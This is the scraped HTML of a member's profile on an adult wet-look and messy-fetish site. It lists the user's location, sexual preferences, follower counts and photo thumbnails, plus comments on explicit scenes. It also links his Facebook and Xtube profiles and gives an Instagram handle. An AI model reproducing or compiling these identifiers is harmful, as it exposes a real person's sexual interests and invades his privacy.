				<table cellspacing=0 cellpadding=0 border=0 style="margin-left:15px; position:relative; width:100%;"><tr><td style="padding:0px 10px 0px 0px; " class="d-block d-md-none"><a href="/showpic/image/media%2Fuser_icons%2F11_15%2Fdscf3406_1447580710_uid_70161_21480.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/user_icons/11_15/thumbs/dscf3406_1447580710_uid_70161_21480.jpg" style="width:75px; height:75px; margin:0px;" class="rounded_corner" itemprop="image" ></a></td><td style="padding:0px; min-width:150px;  width:100%;">
				<div style="margin-right:5px; float:left;" class="break_word"><a href="/shortfoot78" class="no_underline heading2">shortfoot78</a><br></div>
		



			<div valign="top" style="display:inline-block; float:right; text-align:right; padding-top:6px; padding-right:25px;" class="no_break profile_bar_buttons">
			<a href="/subscribe_me/subscribe/1/media_type_id/11/media_id/70161/bring_me_back/1/return/%2F%2Fumd.net%2Fshortfoot78"   class="button button_action8" style="font-size:14px; border-radius:6px;margin:0px 5px 5px 5px; padding:2px 7px;">Follow</a><a href="/inbox/thread_id/70161/return/%2F%2Fumd.net%2Fshortfoot78"   class="button button_action" style="font-size:14px; border-radius:6px;margin:0px 5px 5px 5px; padding:2px 7px;">Message</a><a href="/profile/i/shortfoot78/section/chat"  title="Chat not availble for this person"  class="button button_disabled" style="font-size:14px; border-radius:6px;margin:0px 5px 5px 5px; padding:2px 7px;">Chat</a><a href="/addtofriends.html?friend_id=70161&return=%2Fshortfoot78"   class="button button_action" style="font-size:14px; border-radius:6px;margin:0px 5px 5px 5px; padding:2px 7px;">+Friend</a><a href="/profile/i/shortfoot78/section/party/friend_id/70161/return/%2F%2Fumd.net%2Fshortfoot78"   class="button button_action" style="font-size:14px; border-radius:6px;margin:0px 5px 5px 5px; padding:2px 7px;">Wam Me</a>
		</div>
		

			</td></tr></table>
			</div>

		</td>
	</tr>
</table>



<div style="">




	<div style="clear:both;"></div>

	<div style="width:100%; text-align:left; padding:0px 0px 0px 0px; margin:0px 0px 0px 0px;" class="background_shading"><div style="float:left; padding:10px 0px 10px 15px;">
			<div style="float:left;"><a href="/shortfoot78" class="heading5 active">Profile</a></div></div><div style="float:left; padding:10px 0px 10px 20px;">
				<div style="float:left;"><a href="profile/i/shortfoot78/section/photos" class="heading5 normal">Photos</a></div>
				<div style="float:left; padding:0px 0px 0px 2px; margin-right:-5px;" class="tiny parenthetical">245</div></div><div style="float:left; padding:10px 0px 10px 20px;">
				<div style="float:left;"><a href="profile/i/shortfoot78/section/videos" class="heading5 normal">Videos</a></div>
				<div style="float:left; padding:0px 0px 0px 2px; margin-right:-5px;" class="tiny parenthetical">1</div></div><div style="float:left; padding:10px 0px 10px 20px;"><div style="float:left;"><a href="/profile/section/friends/i/shortfoot78" class="heading5 normal">Friends</a></div>
			<div style="float:left; padding:0px 0px 0px 2px; margin-right:-5px;" class="tiny parenthetical">418</div>
			</div><div style="float:left; padding:10px 0px 10px 20px;"><div style="float:left;"><a href="/forums/search_submitted/1/forum_search_criteria[author_id]/70161" class="heading5 normal">Posts</a></div>
				<div style="float:left; padding:0px 0px 0px 2px; margin-right:-5px;" class="tiny parenthetical">3</div>
				</div><div style="clear:both;"></div></div></div><div class="row my-0 gx-0"><div class="left_sidebar_box left_sidebar d-none "><div class="cart_window_container sticky-top background_faded" style="top:43px; margin:0px 0px 30px 0px; padding:0px;"><iframe src="cart_window" name="cart_window" frameborder=0 scrolling=no style="width:100%; margin:0px; padding:0px 0px 0px 0px; text-align:center; background-color:transparent; z-index:1;" id="frizame" allowtransparency="true" onload="adjustMyFrameHeight();" class="left_sidebar"></iframe><div class="hr" style="margin:0px; width:100%;"></div></div><a href="/downloads" class="side_sortlink">Highlights</a>
			<div class="hr" style="margin:3px auto;"></div><a href="downloads/i/all/?new_downloads_sortby=latest" class="side_sortlink">Latest</a><div class="hr" style="margin:3px auto;"></div><a href="downloads/i/all/?new_downloads_sortby=trending" class="side_sortlink">Trending</a><div class="hr" style="margin:3px auto;"></div><a href="downloads/i/all/?new_downloads_sortby=bestsellers" class="side_sortlink">Bestsellers</a><div class="hr" style="margin:3px auto;"></div><a href="/reviews" class="side_sortlink">Reviews</a>
			<div class="hr" style="margin:3px auto;"></div><a href="/categories" class="side_sortlink">All Tags</a>
			<div class="hr" style="margin:3px auto;"></div><a href="downloads/name-your-price" class="side_sortlink">Your Price</a>
				<div class="hr" style="margin:3px auto;"></div>
			<a href="/stores" class="side_sortlink">Stores</a>
			<div class="hr" style="margin:3px auto;"></div>

			<a href="/guests" class="side_sortlink">Streaming</a>
			<div class="hr" style="margin:3px auto;"></div>
			<a href="/recommended" class="side_sortlink">Recommended</a>
			<div class="hr" style="margin:3px auto;"></div><a href="/videos/trailers" class="side_sortlink">Trailers</a>
			<div class="hr" style="margin:3px auto;"></div><a href="/downloads/bundles" class="side_sortlink">Bundles</a><div class="hr" style="margin:3px auto;"></div><a href="/downloads/off-topic" class="side_sortlink">Non-wam</a>
			<div class="hr" style="margin:3px auto;"></div><a href="/stores/customs" class="side_sortlink">Customs</a>
			<div class="hr" style="margin:3px auto;"></div><br><div style="margin-bottom:30px;"><div style="padding:0px 10px; max-width:250px;" class="centered"><div class="text_center tiny background_normal bordered" style="padding:5px; border-radius:5px; margin:0px auto 15px auto;">To avoid content being blocked due to your local laws, please verify your age <a href="/about_us/inline/user-verification" class="poplock_medium_small inline_question" style="margin:0px 0px 0px 3px;">?</a></div></div></div><div class="text_center tiny"><div class="" style="margin:0px 0px 5px 0px;"><a href="/sell_your_videos" class="button button_faded block" style="padding:3px 10px; border-radius:20px;">Open a Store</a></div></div><div style="text-align:center; margin-bottom:5px; padding:30px 0px 0px 0px;"><a href="/categories" class="block heading3 left_sidebar">Tags</a></div><div style="margin-bottom:15px;"><a href="sites/bath" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">bath</a><a href="sites/bathtub" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">bathtub</a><a href="sites/batter" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">batter</a><a href="sites/cake" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">cake</a><a href="sites/chocolate" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">chocolate</a><a href="sites/clay" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">clay</a><a href="sites/cream" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">cream</a><a href="sites/custard" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">custard</a><a href="sites/foam" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">foam</a><a href="sites/food" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">food</a><a href="sites/goo" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">goo</a><a href="sites/gooey" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">gooey</a><a href="sites/gunge" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">gunge</a><a href="sites/mud" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">mud</a><a href="sites/outdoors" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">outdoors</a><a href="sites/pies" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">pies</a><a href="sites/pool" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">pool</a><a href="sites/pudding" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">pudding</a><a href="sites/shower" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">shower</a><a href="sites/slime" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">slime</a><a href="sites/slop" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">slop</a><a href="sites/sticky" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">sticky</a><a href="sites/syrup" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">syrup</a><a href="sites/thick" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">thick</a><a href="sites/water" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">water</a></div><div style="text-align:center; margin:15px 0px 0px 0px;"><a href="categories/type/sites"   class="button button_normal" style="font-size:15px; border-radius:6px; padding:2px 8px 2px 8px; cursor:pointer;">More tags</a></div></div><div class="col-12"><div style="margin-bottom:15px;"></div><div style="min-height:300px; _height:300px; padding-left:15px; overflow:hidden;"><div style="max-width:800px;"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-1 gy-0 align-items-start row-cols-xxxxl-2 row-cols-xxxl-2 row-cols-xxl-2 row-cols-xl-2 row-cols-lg-2 row-cols-md-2 row-cols-sm-2 row-cols-2" ><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="width:140px; float:left;" class="bold">Location:</div><div style="float:left; width:calc(100% - 140px);" class="break_word">Paris france</div>
			<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left;" class="bold">Last on:</div><div style="float:left;"><span title="Wednesday January 21, 2026 at 1:45:33am, ">4 hours ago</span></div>
			<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left; font-weight:bold;">Time here:</div><div style="float:left;"><span title="7/26/15, 5:33:31am">10 years</span></div>
			<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left;" class="bold">Gender:</div><div style="float:left;">Male</div>
			<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left;" class="bold">I prefer:</div><div style="float:left;">Males</div>
			<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left;" class="bold">Comments:</div><div style="float:left;"><a href="/comments/user_id/70161" class="underline">1106 sent</a>, <a href="/comments/show_received/1/user_id/70161" class="underline">74 received</a></div><div style="clear:both; margin-bottom:1px;"></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="width:140px; float:left;" class="bold">Followers:</div><div style="float:left;">171</div>
			<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left;" class="bold">UMD rank:</div><div style="float:left;"><a href="/top_contributors" class="normal"> #738</a></div>
			<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left;" class="bold">UMD ID:</div><div style="float:left;">70161</div>
			<div style="clear:both; margin-bottom:1px;"></div></div></div></div></div></div></div></div><div style="width:140px; float:left;" class="bold">Reviews:</div><div style="float:left;"><a href="/reviews/user_id/70161" class="underline">2</a></div>
		<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left; overflow:hidden; font-weight:bold;">Facebook:</div><div style="float:left;"><a href="https://www.facebook.com/profile.php?id=100009522184604" class="underline">https://www.facebook.com/profile.php?id=...</a></div>
						<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left; overflow:hidden; font-weight:bold;">Xtube:</div><div style="float:left;"><a href="http://www.xtube.com/community/profile.php?user=shortfoot78" class="underline">http://www.xtube.com/community/profile.p...</a></div>
						<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left; overflow:hidden; font-weight:bold;">Instagram:</div><div style="float:left;">@joggshortnylon</div>
						<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left;" class="bold">Signature:</div><div style="float:left;">shortfoot78</div>
			<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left;" class="bold">My likes:</div><div style="float:left; width:76%;"><a href="/people/search_submitted/1/keywords/water/search_type/people" class="normal">water</a>, <a href="/people/search_submitted/1/keywords/sweaters/search_type/people" class="normal">sweaters</a>, <a href="/people/search_submitted/1/keywords/fully clothed/search_type/people" class="normal">fully clothed</a>, <a href="/people/search_submitted/1/keywords/shorts/search_type/people" class="normal">shorts</a>, <a href="/people/search_submitted/1/keywords/sneakers/search_type/people" class="normal">sneakers</a>, <a href="/people/search_submitted/1/keywords/french/search_type/people" class="normal">french</a>, <a href="/people/search_submitted/1/keywords/male/search_type/people" class="normal">male</a>, <a href="/people/search_submitted/1/keywords/bathtub/search_type/people" class="normal">bathtub</a>, <a href="/people/search_submitted/1/keywords/rivers/search_type/people" class="normal">rivers</a>, <a href="/people/search_submitted/1/keywords/blowjobs/search_type/people" class="normal">blowjobs</a>, <a href="/people/search_submitted/1/keywords/showering/search_type/people" class="normal">showering</a>, <a href="/people/search_submitted/1/keywords/wetlook/search_type/people" class="normal">wetlook</a>, and <a href="/people/search_submitted/1/keywords/clothes ripping/search_type/people" class="normal">clothes ripping</a></div><div style="clear:both;"></div><div style="width:140px; float:left;" class="bold">Issues?</div><div style="float:left;"><a href="/report_it/media_type/11/media_id/70161/f/1/media_url/%2Fshortfoot78/return/%2Fshortfoot78" style="vertical-align:top;" class="normal poplock_medium" class="normal poplock_medium">Report/block</a></div><div style="clear:both; margin-bottom:30px;"></div>
				<div style="margin:30px 45px 45px 30px; border-radius:15px; padding:2px 10px 10px 10px;" class="background_shading bordered" id="about_me">	
				<div class="heading5 light5 text_center" style="margin-bottom:5px;">About Me:</div>				
				<div style="overflow:hidden;" class="comment more">j'aime tous les plans soft et calins en fringues de sport short survet lycra sous la douche !</div>					
				</div>
				<div class="overflow_hidden"><a href="/profile/i/shortfoot78/section/photos" class="heading3 light3" style="margin-bottom:5px;">Latest Photos</a></div><div style="margin-right:15px;"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-2 gy-2 align-items-start text-center row-cols-xxxxl-10 row-cols-xxxl-9 row-cols-xxl-8 row-cols-xl-7 row-cols-lg-6 row-cols-md-5 row-cols-sm-4 row-cols-3" ><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102135314_uid_70161_160432651648409.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102135314_uid_70161_160432651648409.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102140117_uid_70161_160432651774487.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102140117_uid_70161_160432651774487.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102140055_uid_70161_160432651624230.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102140055_uid_70161_160432651624230.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a><div class="centered bubble_comments text_center">1</div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102140126_uid_70161_160432651774528.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102140126_uid_70161_160432651774528.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102140149_uid_70161_160432651729092.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102140149_uid_70161_160432651729092.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102140155_uid_70161_160432651742378.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102140155_uid_70161_160432651742378.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102140224_uid_70161_160432651750030.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102140224_uid_70161_160432651750030.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102140518_uid_70161_160432651768825.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102140518_uid_70161_160432651768825.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102140533_uid_70161_160432651739835.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102140533_uid_70161_160432651739835.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102140546_uid_70161_160432651766306.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102140546_uid_70161_160432651766306.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a><div class="centered bubble_comments text_center">1</div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102140812_uid_70161_160432651779008.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102140812_uid_70161_160432651779008.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a><div class="centered bubble_comments text_center">1</div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102141424_uid_70161_160432651768034.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102141424_uid_70161_160432651768034.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a><div class="centered bubble_comments text_center">1</div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102141436_uid_70161_160432651784775.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102141436_uid_70161_160432651784775.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a><div class="centered bubble_comments text_center">1</div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102141545_uid_70161_160432651721850.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102141545_uid_70161_160432651721850.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F11_20%2Fimg20201102141607_uid_70161_160432651737081.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/11_20/thumbs/img20201102141607_uid_70161_160432651737081.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a><div class="centered bubble_comments text_center">1</div></div></div></div></div></div></div></div><div class="hrfaded" style="margin:15px 0px 15px 0px;"></div><div style="position:relative;"><a id="actions" style="position:absolute; top:-30px;"></a></div><div class="heading3 light3" style="display:inline; margin-bottom:5px;">Last Actions</div><div style="margin:0px 15px 30px 0px; max-width:1000px;"><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30735454"><div style="margin:2px 5px 2px 2px; float:left;"><a href="/showpic/image/media%2Fdownloads_teasers%2F112305%2Fsteve-with-his-unscheduled-sperm-fountai%2Fsteve-with-his-unscheduled-sperm-fountai_main.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/downloads_teasers/112305/steve-with-his-unscheduled-sperm-fountai/thumbs/steve-with-his-unscheduled-sperm-fountai_main.jpg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Wednesday January 21, 2026 at 1:44:47am, ">4 hours ago</span></div><a href="/download_info/steve-with-his-unscheduled-sperm-fountai" class="normal no_underline">Commented on the scene Steve with His Unscheduled Sperm Fountain after the Shower, "Beautiful cum"</a><div style="clear:both;"></div></div></div><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30734627"><div style="margin:2px 5px 2px 2px; float:left;"><a href="/showpic/image/media%2Fphotos%2F7_25%2Fpxl20250701123253608_uid_4624_1751443020_39671.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/photos/7_25/thumbs/pxl20250701123253608_uid_4624_1751443020_39671.jpg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Monday January 19, 2026 at 5:22:45am, ">monday</span></div><a href="/profile/id/4624/section/photos/album/cycling-3" class="normal no_underline">Commented on a photo: "Love to join"</a><div style="clear:both;"></div></div></div><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30734626"><div style="margin:2px 5px 2px 2px; float:left;"><a href="/showpic/image/media%2Fphotos%2F6_23%2Fpxl20230622125047018_uid_4624_1687898758_34081.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/photos/6_23/thumbs/pxl20230622125047018_uid_4624_1687898758_34081.jpg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Monday January 19, 2026 at 5:22:08am, ">monday</span></div><a href="/profile/id/4624/section/photos/album/cycling-in-the-river" class="normal no_underline">Commented on a photo: "So good"</a><div style="clear:both;"></div></div></div><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30733228"><div style="margin:2px 5px 2px 2px; float:left;"><a href="/showpic/image/media%2Fphotos%2F1_26%2Ftempimagengjqx6_uid_34842_1768524450_14440.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/photos/1_26/thumbs/tempimagengjqx6_uid_34842_1768524450_14440.jpg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Friday January 16, 2026 at 1:42:33am, ">friday</span></div><a href="/profile/id/34842/section/photos/album/clean-pics_6" class="normal no_underline">Commented on a photo: "Sexy hairy,"</a><div style="clear:both;"></div></div></div><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30732889"><div style="margin:2px 5px 2px 2px; float:left;"><a href="/showpic/image/media%2Fdownloads_teasers%2F112305%2Fostin-wet-with-t-shirt-and-his-transpare%2Fostin-wet-with-t-shirt-and-his-transpare_main.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-his-transpare/thumbs/ostin-wet-with-t-shirt-and-his-transpare_main.jpg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Thursday January 15, 2026 at 1:50:01am, ">6 days ago</span></div><a href="/download_info/ostin-wet-with-t-shirt-and-his-transpare" class="normal no_underline">Commented on the scene Ostin Wet and Dirty with Shaving Foam in His White Underwear, "Very sexy"</a><div style="clear:both;"></div></div></div><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30729550"><div style="margin:2px 5px 2px 2px; float:left;"><a href="/showpic/image/media%2Fdownloads_teasers%2F112305%2Fostin-wet-with-t-shirt-and-jeans-with-wh%2Fostin-wet-with-t-shirt-and-jeans-with-wh_main.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/downloads_teasers/112305/ostin-wet-with-t-shirt-and-jeans-with-wh/thumbs/ostin-wet-with-t-shirt-and-jeans-with-wh_main.jpg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Wednesday January 7, 2026 at 1:32:10am, ">14 days ago</span></div><a href="/download_info/ostin-wet-with-t-shirt-and-jeans-with-wh" class="normal no_underline">Commented on the scene Ostin Wet with T-shirt and Jeans with White Sexy Underwear, "Very sexy"</a><div style="clear:both;"></div></div></div><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30727353"><div style="margin:2px 5px 2px 2px; float:left;"><a href="/showpic/image/media%2Fdownloads_teasers%2F114225%2Fpink-fabric-clinging-in-the-shower%2Fpink-fabric-clinging-in-the-shower_main.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/downloads_teasers/114225/pink-fabric-clinging-in-the-shower/thumbs/pink-fabric-clinging-in-the-shower_main.jpg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Friday January 2, 2026 at 1:50:45pm, ">19 days ago</span></div><a href="/download_info/pink-fabric-clinging-in-the-shower" class="normal no_underline">Commented on the scene Pink Fabric Clinging in the Shower, "Love you wet"</a><div style="clear:both;"></div></div></div><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30727352"><div style="margin:2px 5px 2px 2px; float:left;"><a href="/showpic/image/media%2Fdownloads_teasers%2F114225%2Fpink-t-shirt-wetlook-on-the-balcony%2Fpink-t-shirt-wetlook-on-the-balcony_main.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/downloads_teasers/114225/pink-t-shirt-wetlook-on-the-balcony/thumbs/pink-t-shirt-wetlook-on-the-balcony_main.jpg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Friday January 2, 2026 at 1:49:44pm, ">19 days ago</span></div><a href="/download_info/pink-t-shirt-wetlook-on-the-balcony" class="normal no_underline">Commented on the scene Pink T-Shirt Wetlook on the Balcony, "You are wonderful and sexy"</a><div style="clear:both;"></div></div></div><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30727089"><div style="margin:2px 5px 2px 2px; float:left;"><a href="/showpic/image/media%2Fdownloads_teasers%2F112305%2Fostin-is-super-sexy-in-his-wet-white-tan%2Fostin-is-super-sexy-in-his-wet-white-tan_main.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/downloads_teasers/112305/ostin-is-super-sexy-in-his-wet-white-tan/thumbs/ostin-is-super-sexy-in-his-wet-white-tan_main.jpg" style="width:45px; height:45px; border-radius:5px;" class="block" itemprop="image" ></a></div><div class="parenthetical tiny"><span title="Friday January 2, 2026 at 2:43:46am, ">19 days ago</span></div><a href="/download_info/ostin-is-super-sexy-in-his-wet-white-tan" class="normal no_underline">Commented on the scene Ostin Is Super Sexy in His Wet White Tank Top, "A wonderful new year begins !!!"</a><div style="clear:both;"></div></div></div><div style="display:flex; overflow:hidden;"><div class="background_shading" style="width:100%; position:relative; border-radius:7px; margin-bottom:2px; padding:1px 5px 1px 1px;" id="actions_30724239"><div style="margin:2px 5px 2px 2px; float:left;"><a 